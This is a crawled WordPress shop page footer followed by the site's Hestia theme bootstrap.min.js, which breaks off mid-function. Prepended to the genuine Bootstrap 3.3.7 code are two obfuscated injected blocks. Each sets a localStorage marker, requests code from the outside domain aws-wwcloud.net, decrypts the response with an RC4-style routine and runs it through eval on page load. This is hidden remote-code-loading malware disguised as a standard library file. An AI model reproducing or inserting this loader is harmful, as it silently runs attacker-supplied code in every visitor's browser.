var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8efc8233d46ac5916db45b4a94d63655","fragment_name":"wc_fragments_8efc8233d46ac5916db45b4a94d63655","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/clairedelune.bzh\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
var hestiaViewcart = {"view_cart_label":"Voir le panier","view_cart_link":"https:\/\/clairedelune.bzh\/panier\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairedelune.bzh/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.21' id='hestia_scripts-js'></script>
</body>
</html>

<!-- Dynamic page generated in 1.625 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-08-30 02:52:49 -->


--- FILE ---
content_type: application/javascript
request_url: https://clairedelune.bzh/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2
body_size: 8427
content:
var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};function i(i){return this.each(function(){var s=t(this),o=s.data("bs.carousel"),n=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i),a="string"==typeof i?i:n.slide;o||s.data("bs.carousel",o=new e(this,n)),"number"==typeof i?o.to(i):a?o[a]():n.interval&&o.pause().cycle()})}e.VERSION="3.3.7",e.TRANSITION_DURATION=600,e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},e.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},e.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var s=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(s)},e.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){if(!this.sliding)return this.slide("next")},e.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},e.prototype.slide=function(i,s){var o=this.$element.find(".item.active"),n=s||this.getItemForDirection(i,o),a=this.interval,r="next"==i?"left":"right",l=this;if(n.hasClass("active"))return this.sliding=!1;var h=n[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(n)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(n.addClass(i),n[0].offsetWidth,o.addClass(r),n.addClass(r),o.one("bsTransitionEnd",function(){n.removeClass([i,r].join(" ")).addClass("active"),o.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(e.TRANSITION_DURATION)):(o.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var s=t.fn.carousel;t.fn.carousel=i,t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=s,this};var o=function(e){var s,o=t(this),n=t(o.attr("data-target")||(s=o.attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var a=t.extend({},n.data(),o.data()),r=o.attr("data-slide-to");r&&(a.interval=!1),i.call(n,a),r&&n.data("bs.carousel").to(r),e.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function i(i,s){return this.each(function(){var o=t(this),n=o.data("bs.modal"),a=t.extend({},e.DEFAULTS,o.data(),"object"==typeof i&&i);n||o.data("bs.modal",n=new e(this,a)),"string"==typeof i?n[i](s):a.show&&n.show(s)})}e.VERSION="3.3.7",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var s=this,o=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){s.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(s.$element)&&(s.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&s.$element.hasClass("fade");s.$element.parent().length||s.$element.appendTo(s.$body),s.$element.show().scrollTop(0),s.adjustDialog(),o&&s.$element[0].offsetWidth,s.$element.addClass("in"),s.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});o?s.$dialog.one("bsTransitionEnd",function(){s.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):s.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var s=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){s.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):a()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var s=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=s,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var s=t(this),o=s.attr("href"),n=t(s.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),a=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},n.data(),s.data());s.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){s.is(":visible")&&s.trigger("focus")})}),i.call(n,a,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.3.7",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,s){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(s),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var a=o[n];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,s){i[t]!=s&&(e[t]=s)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var s=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!s)return;var o=this,n=this.tip(),a=this.getUID(this.type);this.setContent(),n.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),p=n[0].offsetWidth,c=n[0].offsetHeight;if(h){var u=r,f=this.getPosition(this.$viewport);r="bottom"==r&&d.bottom+c>f.bottom?"top":"top"==r&&d.top-c<f.top?"bottom":"right"==r&&d.right+p>f.width?"left":"left"==r&&d.left-p<f.left?"right":r,n.removeClass(u).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(e.TRANSITION_DURATION):g()}},e.prototype.applyPlacement=function(e,i){var s=this.tip(),o=s[0].offsetWidth,n=s[0].offsetHeight,a=parseInt(s.css("margin-top"),10),r=parseInt(s.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top+=a,e.left+=r,t.offset.setOffset(s[0],t.extend({using:function(t){s.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),s.addClass("in");var l=s[0].offsetWidth,h=s[0].offsetHeight;"top"==i&&h!=n&&(e.top=e.top+n-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-o+l:2*d.top-n+h,u=p?"offsetWidth":"offsetHeight";s.offset(e),this.replaceArrow(c,s[0][u],p)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var s=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function a(){"in"!=s.hoverState&&o.detach(),s.$element&&s.$element.removeAttr("aria-describedby").trigger("hidden.bs."+s.type),i&&i()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",a).emulateTransitionEnd(e.TRANSITION_DURATION):a(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],s="BODY"==i.tagName,o=i.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&i instanceof window.SVGElement,a=s?{top:0,left:0}:n?null:e.offset(),r={scroll:s?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=s?{width:t(window).width(),height:t(window).height()}:null;return 